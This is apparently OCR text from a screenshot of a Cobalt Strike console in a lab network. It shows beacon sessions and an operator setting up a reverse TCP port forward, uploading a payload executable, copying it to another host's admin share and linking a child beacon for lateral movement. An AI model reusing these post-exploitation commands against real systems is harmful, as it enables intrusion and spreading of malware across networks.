 Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H) OLa-Tools AboutMe
external internal listener user computer note process pid arch last
192.168.10.100 1212 SYSTEM * WIN-3BFV5JU2Q4A rundll32.exe 1032 x64 93ms
192.168.10.100 1212 jiji WIN-3BFV5JU2Q4A 1212.exe 1488 x64 49ms
192.168.10.100 192.168.20.10 SYSTEM * WIN-U7VV2NU5E5Q 1313.exe 2604 x64 2m
事件日志 X Beacon 192.168.10.100@1032 X Files 192.168.10.100@1032 X
beacon> rportfwd 1313 windows/beacon_reverse_tcp
[*] Tasked beacon to accept TCP Beacon sessions on port 1313
[+] host called home, sent: 10 bytes
[+] host called home, sent: 19 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\1
[+] host called home, sent: 20 bytes
beacon> pwd
[*] Tasked beacon to print working directory
[+] host called home, sent: 8 bytes
[*] Current directory is C:\1
beacon> upload C:\Users\Mr.Xu\Desktop\1313.exe (C:\1\1313.exe)
[*] Tasked beacon to upload C:\Users\Mr.Xu\Desktop\1313.exe as C:\1\1313.exe
[+] host called home, sent: 288303 bytes
beacon> shell copy 1313.exe \\192.168.20.10\c$
[*] Tasked beacon to run: copy 1313.exe \\192.168.20.10\c$
[+] host called home, sent: 63 bytes
[+] received output:
拒绝访问。
已复制 0 个文件。
[+] established link to child beacon: 192.168.20.10
beacon> sleep 0 [from: Beacon 192.168.20.10@2604]
[*] Tasked beacon to become interactive
[+] host called home, sent: 28 bytes
[-] lost link to child beacon: 192.168.20.10
[WIN-3BFV5JU2Q4A] SYSTEM */1032 (x64) last: 93ms
beacon>